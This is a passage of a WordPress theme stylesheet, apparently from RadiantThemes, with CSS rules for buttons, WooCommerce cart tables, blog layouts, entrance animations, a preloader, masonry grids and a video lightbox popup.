  text-transform: capitalize;
  clear: both;
  cursor: pointer;
  text-align: center;
  margin: 0 auto 30px auto;
  width: 18%;
}

.rtloadmore-six {
  padding: 14px 41px 14px 41px;
  text-align: center;
  background: #ff5f63;
  border-radius: 3px;
  /*line-height: 45px;
height: 45px;*/
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 0.1px;
  overflow: hidden;
  color: #ffffff;
  display: block;
  border: 0px;
  text-transform: capitalize;
  clear: both;
  cursor: pointer;
  text-align: center;
  margin: 0 auto 30px auto;
  width: 18%;
}

.lazy-load {
  transition: opacity 0.15s;
  opacity: 0;
}

.lazy-load.is-loaded {
  opacity: 1;
}

.wraper_blog_main.style-one .blog-posts {
  margin-left: -15px;
  margin-right: -15px;
}

.wraper_blog_main.style-three .blog-posts {
  margin-left: -10px;
  margin-right: -10px;
}

@media screen and (max-width: 768px) {
  .wraper_blog_main.style-three .blog-posts {
    margin-left: 0px;
    margin-right: 0px;
  }

  .woocommerce #content table.cart .product-thumbnail,
  .woocommerce table.cart .product-thumbnail,
  .woocommerce-page #content table.cart .product-thumbnail,
  .woocommerce-page table.cart .product-thumbnail {
    display: block;
    width: 100%;
    margin: 0 auto;
    text-align: center !important;
  }

  .woocommerce table.shop_table > tbody > tr > td {
    padding: 20px 0px;
    /*float: left;
    width: 100%;*/
  }

  .woocommerce table.shop_table th {
    padding: 0;
  }

  .woocommerce table.shop_table .cart-subtotal th {
    padding: 0 12px;
  }

  .woocommerce table.shop_table .shipping th {
    padding: 0 12px;
  }

  .woocommerce table.shop_table .order-total th {
    padding: 0 12px;
  }


  .woocommerce table.shop_table > thead > tr > th.product-name,
  .woocommerce table.shop_table > tbody > tr > td.product-name {
    width: 50%;
    padding-left: 0;
    /*float: left;*/
  }

  .woocommerce table.cart > thead > tr > th.product-name,
  .woocommerce table.cart > tbody > tr > td.product-name {
    width: 100%;
    padding-left: 0;
    /*float: left;*/
  }

  td.product-thumbnail:before {
    display: none;
  }

}

@media screen and (max-width: 767px) {

  .woocommerce table.cart > thead > tr > th.product-name,
  .woocommerce table.cart > tbody > tr > td.product-name {
    width: 100%;
    padding-left: 0;
    /*float: left;*/
  }
}


.wraper_blog_main.style-four .blog-posts {
  margin-left: -10px;
  margin-right: -10px;
}

.wraper_blog_main.style-four .blog-posts {
  margin-left: 0px;
  margin-right: 0px;
}

.wraper_blog_main.style-six .blog-posts {
  margin-left: -10px;
  margin-right: -10px;
}

.wraper_blog_main.style-six .blog-posts {
  margin-left: 0px;
  margin-right: 0px;
}

/*--------------------------------------------------------------
# Mobile Menu
--------------------------------------------------------------*/

#mobile-menu {
  background-color: #f1f1f1 !important;
  transition: all 0.5s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s !important;
}

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {}

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
  .case-studies-single-pagination > [class*="col-"] {
    padding: 0 15px;
  }

  .case-studies-single-pagination > [class*="col-"] > .case-studies-single-post-back-btn {
    margin: 25px 0;
  }

  .case-studies-single-post-tags p {
    display: block;
  }

  .case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post {
    float: left;
  }

  .case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post > a {
    text-align: left;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
  .case-studies-single-pagination > [class*="col-"] {
    padding: 0 15px;
  }

  .case-studies-single-pagination > [class*="col-"] > .case-studies-single-post-back-btn {
    margin: 25px 0;
  }

  .case-studies-single-post-tags p {
    display: block;
  }

  .case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post {
    float: left;
  }

  .case-studies-single-pagination > [class*="col-"] > .case-studies-single-next-post > a {
    text-align: left;
  }
}

.blog_single h1.entry-title {
  line-height: 54px;
  font-weight: 600;
  font-size: 40px;
  letter-spacing: -0.3px;
}

.site-content {
  padding-bottom: 0;
}

.animated {
  -webkit-animation-duration: 1s !important;
  animation-duration: 1s !important;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
}

@keyframes fadeInLeft {
  from {
    opacity: 0.6;
    transform: translate3d(-50px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft {
  animation-name: fadeInLeft;
  animation-duration: 1.5s !important;
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@keyframes fadeInRight {
  from {
    opacity: 1;
    transform: translate3d(2%, 0, 0);
  }

  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
  animation-duration: 1.5s !important;
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  animation-name: fadeInUp;
  animation-duration: 0.6s !important;
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -30%, 0);
  }

  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInDown {
  animation-name: fadeInDown;
  animation-duration: 1.8s !important;
}

@keyframes slideInUp {
  from {
    transform: translate3d(0, 35px, 0) scale3d(1, 1, 1);
    opacity: 0;
    transform-style: preserve-3d;
  }

  to {
    transform: translate3d(0, 0, 0);
    opacity: 1;
    transform-style: preserve-3d;
  }
}

.slideInUp {
  animation-name: slideInUp;
}

@keyframes zoomIn {
  from {
    opacity: 0.2;
    /*-webkit-transform: translate3d(0, 30px, 0) scale(0.4);*/
    transform: scaleX(0.8) scaleY(0.8);
  }

  50% {
    opacity: 1;
    /*-webkit-transform: translate3d(0, 0, 0) scale(1);*/
    transform: scaleX(1) scaleY(1);
  }
}

.zoomIn {
  animation-name: zoomIn;
  animation-duration: 1s !important;
}

@keyframes rollIn {
  from {
    opacity: 0.6;
    transform: perspective(1000px) rotateX(30deg);
  }

  to {
    opacity: 1;
    transform: perspective(0px) rotateX(0deg);
  }
}

.rollIn {
  animation-name: rollIn;
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

@keyframes pulse {
  from {
    transform: perspective(2000px) rotate3d(1, 0, 0, 30deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  to {
    transform: perspective(0) rotate3d(1, 0, 0, 0);
  }
}

.pulse {
  backface-visibility: visible !important;
  animation-name: pulse;
}

.animated.animated-fast {
  animation-duration: 0.45s !important;
}

/*widgets image box*/

.random-post-wrapper {
  position: relative;
  overflow: hidden;
  margin-bottom: 55px;
}

.random-post-wrapper:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  /*background-color: rgba(0, 0, 0, 0.30);*/
  background: #000;
}

.random-post-wrapper > .random-post-pic img {
  width: 130px;
  height: 130px;
  transform: scale(1);
  border: 2px solid red;
  border-radius: 100%;
  padding: 10px;
}

.random-post-wrapper > .random-post-data {
  /* position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;*/
  padding: 0;
  margin-top: 0;
}

/*#radiantthemes_image_box_widget-2 .random-post-wrapper > .random-post-data{
position:static !important;
margin-top:30px;
margin-top:0px;
}
*/
#radiantthemes_image_box_widget-2 .random-post-wrapper > .random-post-data p {
  color: #696969 !important;
  text-align: center;
}

.random-post-wrapper > .random-post-data > .title > a {
  font-size: 25px;
  line-height: 35px;
  font-weight: 500;
  color: #ffffff;
  padding-bottom: 15px;
}

.random-post-wrapper > .random-post-data > .random-post-excerpt > a {
  font-size: 15px;
  line-height: 28px;
  color: #dce3eb;
  margin-bottom: 0;
}

/*Blog style 3 */

.post.style-three .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 15px;
  color: #000 !important;
  line-height: 28px;
}

.post.style-three .entry-main .author {
  font-weight: 400;
}

.post.style-three span {
  text-transform: capitalize;
  font-size: 15px;
  color: #000 !important;
  line-height: 1.8;
}

.post.style-three .entry-main .post-meta > span {
  font-size: 15px;
  font-weight: 400;
  color: #000 !important;
  text-transform: capitalize;
}

.post.style-one .entry-main .entry-header .date {
  font-size: 15px;
  color: #4b5464;
}

.post.style-one > .holder .mas_cont span {
  font-size: 16px;
}

.mas_cont p {
  color: #6a7c92;
}

.post.style-six .entry-main .author {
  font-weight: 400;
  font-size: 15px;
  color: #000 !important;
}

/*.style-default .entry-header .entry-title a {
  font-size: 22px;
  line-height: 30px;
}*/

.radiantthemes-button > .radiantthemes-button-main,
.gdpr-notice .btn,
.shop_single > .summary form.cart .button,
.shop_single #review_form #respond input[type="submit"],
.woocommerce button.button[name="apply_coupon"],
.woocommerce button.button[name="update_cart"],
.woocommerce button.button[name="update_cart"]:disabled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce form.checkout_coupon .form-row .button,
.woocommerce #payment #place_order,
.woocommerce .return-to-shop .button,
.woocommerce form .form-row input.button,
.woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a,
.widget-area > .widget.widget_price_filter .button,
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn::before,
.comments-area .comment-form > p button[type="submit"],
.comments-area .comment-form > p button[type="reset"],
.wraper_error_main.style-one .error_main .btn,
.wraper_error_main.style-two .error_main .btn,
.wraper_error_main.style-three .error_main_item .btn,
.wraper_error_main.style-four .error_main .btn {
  border-radius: 4px !important;
}


/******* Portfolio Filter css *******/
.rt-portfolio-box-filter.element-eight.filter-style-one {
  padding: 15px 0 52px 0;
}

.rt-portfolio-box-filter.element-eight.filter-style-one button {
  position: relative;
  border: none;
  margin: 0 5px;
  padding: 0px;
  background: transparent;
  color: #797f84;
  margin: 0 16px;
  font-size: 15px;
  font-weight: 400;
  line-height: 28px;
  letter-spacing: 0.1px;
}

.rt-portfolio-box-filter.element-eight.filter-style-one button:hover {
  color: #ff5f63;
}

.rt-portfolio-box-filter.element-eight.filter-style-one button span::after {
  content: "";
  width: 0;
  height: 2px;
  top: 35px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #ff5f63;
}

.rt-portfolio-box-filter.element-eight.filter-style-one button:hover span::after {
  width: 100%;
  left: 0;
  right: auto;
}

.rt-portfolio-box-filter.element-eight.filter-style-one button.current-menu-item::after {
  content: "";
  width: 100%;
  height: 2px;
  top: 35px;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #ff5f63;
}

.rt-portfolio-box-filter.element-eight.filter-style-one button.current-menu-item {
  color: #ff5f63;
}

/******* Portfolio Filter css end *******/

/******* custom css *******/

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  border-radius: 4px;
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  transition: all 0.3s;
}

.post-read-more .btn {
  border-radius: 0px !important;
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  border-radius: 4px;
  margin: 0px 0px 0px 0px;
  font-size: 17px;
  font-weight: 700;
  text-transform: none;
  line-height: 30px;
  letter-spacing: 0.3px;
  color: #FFFFFF;
  padding: 11px 33px 11px 33px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span:hover,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span:hover,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span:hover {
  box-shadow: 0px 11px 14px -7px rgba(0, 0, 0, .25) !important;
  transform: translateY(-5px);
  -webkit-transform: translateY(-5px);
}

.rt-image-box h3 {
  color: #000 !important;
  font-size: 18px;
  line-height: 32px;
  font-weight: 600;
  text-align: center;
}

.rt-image-box > h3 {
  margin-top: 0;
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.2px;
}

.right-sidebar .widget-area > section ul.social {
  margin: 15px 0 0 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  display: block;
}

.right-sidebar .widget-area > section ul.social li {
  margin: 0 3px;
  padding: 0;
  text-align: center;
  display: inline-block;
}

.right-sidebar .widget-area > section ul.social li a {
  color: #fff;
}

.right-sidebar .widget-area > section ul.social li.facebook {
  background: #3a599a;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}

.right-sidebar .widget-area > section ul.social li.twitter {
  background: #1ca1f0;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}

.right-sidebar .widget-area > section ul.social li.linkedin {
  background: #0078b5;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}

.right-sidebar .widget-area > section ul.social li.pinterest {
  background: #cb2026;
  border-radius: 50%;
  width: 34px;
  height: 34px;
  text-align: center;
  color: #fff;
  padding: 5px;
}


.wraper_blog_main > .container > .row > .blog-content,
.wraper_blog_main.style-default > .container > .row > .blog-content {
  padding-right: 40px;
}

.random-post-wrapper:before {
  display: none;
}

.random-post-pic {
  width: 100%;
  height: 100%;
  overflow: hidden;
  padding: 10px 0 23px 0;
}

/*.random-post-pic {
	width: 238px;
	height: 100%;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 16px 40px rgba(0,0,0,0.15);
}
*/

.post.style-default .entry-header .entry-title {
  /*letter-spacing: -0.3px;*/
  color: #000;
  margin-top: 0px !important;
  /*margin-bottom: 30px !important;*/
}

.post.style-default .entry-extra-item {
  width: 100%;
  display: block;
  overflow: hidden;
  margin-bottom: 20px;
}

.post.hentry .entry-extra-item {
  width: 100%;
  display: block;
  overflow: hidden;
  margin-bottom: 20px;
}

.post.style-default .text-left {
  width: 100%;
  display: block;
  overflow: visible;
}

.entry-header .entry-title a:hover {
  color: #000;
}

.post.hentry .entry-blog-content .entry-extra-item {
  width: 100%;
  display: block;
  /* overflow: hidden;*/
  margin: 2px 0 8px 0;
}

.post.style-five .entry-header .entry-title {
  margin-top: 25px;
  font-weight: 600;
  /*margin-bottom: 30px;*/
}

.category-markup .post.style-default .entry-header .entry-title {
  margin-top: -7px !important;
}

.post.style-default .entry-meta > .holder > .data .meta {
  font-size: 15px;
}

/********** Bootstrap default styling ************/

code,
tt,
var {
  font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #000;
}

/*loader*/
.loader {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2100;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.loader1 {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
}

.loader .loader-counter-spiner-holder {
  position: relative;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow: visible;
  width: 100vw;
  height: 101vh;
}

.loader .loader-counter-spiner-holder .loader-counter.loader-counter-number-holder h1 {
  font-family: "futura-pt" !important;
  position: relative;
  z-index: 23;
  font-size: 150px;
  font-weight: 600;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  color: #dbdcec;
  opacity: 0;
  -webkit-animation: loader-counter-numbers 1s forwards;
  animation: loader-counter-numbers 1s forwards;
}

@-webkit-keyframes loader-counter-numbers {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes loader-counter-numbers {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.loader .loader-counter-spiner-holder .loader-counter-spiner-overlay-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 101vh;
  background: #edecf2;
  will-change: width;
}

.preloader.loaded .loader-counter-spiner-overlay-holder {
  -webkit-animation: loader-fill-spinner-overlay 1s cubic-bezier(0.83, 0.07, 0.25, 1) forwards;
  animation: loader-fill-spinner-overlay 1s cubic-bezier(0.83, 0.07, 0.25, 1) forwards;
}

@-webkit-keyframes loader-fill-spinner-overlay {
  0% {
    width: 0;
  }

  100% {
    width: 100vw;
  }
}

@keyframes loader-fill-spinner-overlay {
  0% {
    width: 0;
  }

  100% {
    width: 100vw;
  }
}

/*.preloader.loaded {
    -webkit-transform: translateX(101%);
    -ms-transform: translateX(101%);
    transform: translateX(101%);
    opacity: 1;
    visibility: visible;
}
.preloader {
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86,0,.07,1) .8s;
    -o-transition: transform 1s cubic-bezier(.86,0,.07,1) .8s;
    transition: transform 1s cubic-bezier(.86,0,.07,1) .8s;
    transition: transform 1s cubic-bezier(.86,0,.07,1) .8s,-webkit-transform 1s cubic-bezier(.86,0,.07,1) .8s;
} */
.loader-transition {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: #fff;
  z-index: 2000;
}

.preloader {
  will-change: transform;
}

/* .preloader {
    background-color: #000 !important;
}
 blog element-six */

.blog-posts {
  width: auto;
  margin-left: 0;
  margin-right: 0;
}

/*.blog-posts .style-one.blog-item {*/
/*	padding-left: 15px;*/
/*	padding-right: 15px;*/
/*}*/

.blog-posts .style-one.blog-item > .holder > .pic {
  position: relative;
  overflow: hidden;
  padding-top: calc((66 / 100) * 100%);
  border-radius: 4px;
}

.blog-posts .style-one.blog-item > .holder > .pic > .pic-main {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transform: scale(1.06);
  overflow: hidden;
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.blog-posts .style-one.blog-item > .holder:hover > .pic > .pic-main {
  transform: scale(1.06) translateX(3%);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.blog-posts .style-one.blog-item > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}

.blog-posts .style-one.blog-item > .holder > .data ul.meta {
  margin-bottom: 6px;
}

.blog-posts .style-one.blog-item > .holder > .data ul.meta > li {
  font-weight: 400;
  font-size: 15px;
  line-height: 30px;
  color: #797675;
}

.blog-posts .style-one.blog-item > .holder > .data ul.meta > li a {
  color: inherit;
}

.blog-posts .style-one.blog-item > .holder > .data .title {
  margin-bottom: 9px;
  /*  font-weight: 600;
  font-size: 20px;
  line-height: 30px;*/
  min-height: 55px;
  text-transform: capitalize;
}

.blog-posts .style-one.blog-item > .holder > .data {
  padding: 20px 0px 10px 0;
}

.blog-posts .style-one.blog-item > .holder > .data > .post-meta span.date i {
  margin-right: 5px;
  color: #696969;
}

.blog-posts .style-one.blog-item > .holder > .data > .post-meta span.comments i {
  margin-right: 7px;
  color: #696969;
}

.blog-posts .style-one.blog-item > .holder > .data > .post-meta span.date,
.blog-posts .style-one.blog-item > .holder > .data > .post-meta span.comments {
  font-weight: 400;
}

.blog-posts .style-one.blog-item > .holder > .data .title a {
  color: inherit;
}

.blog-posts .style-one.blog-item > .holder > .data .btn span {
  position: relative;
  display: inline-block;
  font-weight: bold;
}

.blog-posts .style-one.blog-item > .holder > .data .btn span:before {
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.blog-posts .style-one.blog-item > .holder > .data .btn span:after,
.blog-posts .style-one.blog-item > .holder > .data .btn span:before {
  content: "";
  position: absolute;
  bottom: 3px;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: currentColor;
  -webkit-transition: 0.35s cubic-bezier(0.04, 0.11, 0.6, 0.97);
  -o-transition: 0.35s cubic-bezier(0.04, 0.11, 0.6, 0.97);
  transition: 0.35s cubic-bezier(0.04, 0.11, 0.6, 0.97);
}

.blog-posts .style-one.blog-item > .holder > .data .btn:hover span:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.blog-posts .style-one.blog-item > .holder > .data .btn span:after {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.blog-posts .style-one.blog-item > .holder > .data .btn:hover span:after {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-delay: 0.34s;
  -o-transition-delay: 0.34s;
  transition-delay: 0.34s;
}

.blog-posts .style-one:not(.owl-carousel) .blog-item {
  float: left;
  margin-bottom: 40px;
}

/*=====================================================
Box Grid 1
=====================================================*/
.rt-masonry.style-seven {
  column-gap: 28px;
}


.rt-masonry {
  columns: 2;
  column-gap: 34px;
  padding-top: 149px;
  padding-bottom: 113px;
}

@media (max-width: 1200px) {
  .rt-masonry {
    columns: 2;
  }
}

@media (max-width: 992px) {
  .rt-masonry {
    columns: 2;
  }
}

@media (max-width: 480px) {
  .rt-masonry {
    columns: 1;
  }
}

.rt-masonry .rt-grid {
  display: inline-block;
  margin-bottom: 15px;
  position: relative;
  /*padding-left: 7px;*/
  /* padding-right: 7px;*/
}

.rt-masonry.style-seven .rt-grid {
  display: inline-block;
  margin-bottom: 35px;
  position: relative;
  padding-left: 7px;
  /*padding-right: 7px;*/
}

.rt-masonry .rt-grid img {
  outline: none;
  border: none;
  display: block;
  max-width: 100%;
  overflow: hidden;
}

.rt-image-box {
  position: relative;
  margin: auto;
  overflow: hidden;
}

.rt-image-box img {
  max-width: 100%;
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
  -webkit-transition: transform 1s cubic-bezier(.33, .02, 0, .93);
  display: block;
  width: 100%;
  height: auto;
  transform: scale(1.06);
}

.rt-image-box:hover img {
  -webkit-transform: scale(1.06) translateX(2%);
  transform: scale(1.06) translateX(2%);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

/*=====================================================
Box Grid 2
=====================================================*/
.radiant_lifestyle_section_two-col {
  padding: 22px 80px 1px 0px;
  background: #ffffff;
}

.radiant_lifestyle_section_two-col h3 {
  font-size: 22px;
  color: #000;
  line-height: 30px !important;
  margin-bottom: 11px;
  padding: 0;
}

.radiant_lifestyle_section_two-col h3 a {
  color: #000;
  text-decoration: none;
  cursor: pointer !important;
}

.radiant_lifestyle_section_two-col h3 a:hover {
  color: #000;
}

.radiant_lifestyle_section_two-col p {
  font-size: 15px;
  color: #797675;
  line-height: 30px;
  margin-bottom: 7px;
  padding: 0;
}

.rt-masn-brdr {
  border-bottom: 1px solid #ededed;
  margin-bottom: 17px;
  display: block;
  position: relative;
}

.radiant_lifestyle_section_two-col .radiant-masonory-date p {
  color: #8b8989;
  font-size: 15px;
  line-height: 30px;
  margin-top: 3px;
}

/*==================================== LightBox ====================================*/

#rt_popbutton {
  /* Dimensions */
  width: 60px !important;
  height: 60px;

  /* Positioning */
  position: absolute;
  left: 50%;
  width: 50%;
  top: 50%;
  transform: translate(-50%, -165%) !important;
  z-index: 2;
  background-color: #fba301;
  border: none;
  border-radius: 50%;
  outline: none;
  cursor: pointer;
  /*box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.25);*/

  /* ----- Transformations ----- */
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);

  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -ms-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}

#rt_popbutton:hover {
  /* ----- Transformations ----- */
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);

  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease;
  -moz-transition: transform 0.5s ease;
  -ms-transition: transform 0.5s ease;
  -o-transition: transform 0.5s ease;
  transition: transform 0.5s ease;
}

#rt_popbutton > i {
  /* Text */
  color: #ffffff;
  text-shadow: 1px 1px rgba(255, 255, 255, 0.2);

  /* Make play sign 3d-ish */

  /* Positioning */
  position: relative;
  margin-top: 4px;
  margin-left: 6px;

  /* ----- Transitions ----- */
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;
}

#rt_popbutton > i.fa-play:before {
  font-size: 25px;
}

#rt_popbutton:hover > i {
  /* Text */
  color: #17232d;

  /* ----- Transitions ----- */
  -webkit-transition: color 0.5s ease;
  -moz-transition: color 0.5s ease;
  -ms-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  transition: color 0.5s ease;

  /* When we hover on the button make the play sign white. */
}

#rt-lightbox_pop {
  /* ----- Positioning ----- */
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 200px;
  /* The code above makes sure that the
  lightbox covers the entire page*/

  /* ----- Visibility ----- */
  display: none;

  /* ----- Styling ----- */
  background-color: rgba(0, 0, 0, 0.95);

  /* Normally, most lightboxes do not use
  a completely solid black, but with about
  90-95% opacity so that the background is
  somewhat visible */
}

#video-wrapper {
  /* ----- Positioning ----- */
  position: relative;
  top: 50%;
  left: 50%;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.1);
}

#video-wrapper iframe,
#video-wrapper object,
#video-wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#rt-close-btn {
  /* ----- Text ----- */
  color: grey;
  font-size: 25px;

  /* ----- Positioning ----- */
  position: fixed;
  top: 3%;
  right: 3%;
  z-index: 2;

  /* The code above is used to put the button on the upper right corner of the lightbox */

  /* ----- Transformations ----- */
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);

  /* The code above is used to initialize the scale for the button so that it can be used in transitions */

  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease, color 0.5s ease;
  -moz-transition: transform 0.5s ease, color 0.5s ease;
  -ms-transition: transform 0.5s ease, color 0.5s ease;
  -o-transition: transform 0.5s ease, color 0.5s ease;
  transition: transform 0.5s ease, color 0.5s ease;
}

#rt-close-btn:hover {
  /* ----- Text ----- */
  color: white;

  /* ----- Styling ----- */
  cursor: pointer;

  /* ----- Transformations ----- */
  -webkit-transform: scale(1.2, 1.2);
  -moz-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  -o-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);

  /* ----- Transitions ----- */
  -webkit-transition: transform 0.5s ease, color 0.5s ease;
  -moz-transition: transform 0.5s ease, color 0.5s ease;
  -ms-transition: transform 0.5s ease, color 0.5s ease;
  -o-transition: transform 0.5s ease, color 0.5s ease;
  transition: transform 0.5s ease, color 0.5s ease;
